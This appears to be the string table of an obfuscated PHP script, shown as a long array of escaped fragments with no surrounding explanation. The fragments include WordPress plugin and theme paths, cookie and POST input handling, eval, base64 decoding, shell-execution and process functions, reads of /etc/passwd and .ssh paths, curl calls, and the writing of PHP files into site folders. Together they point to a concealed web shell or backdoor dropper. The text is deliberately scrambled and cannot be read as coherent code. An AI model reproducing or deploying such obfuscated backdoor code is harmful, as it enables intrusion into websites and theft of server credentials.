D',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22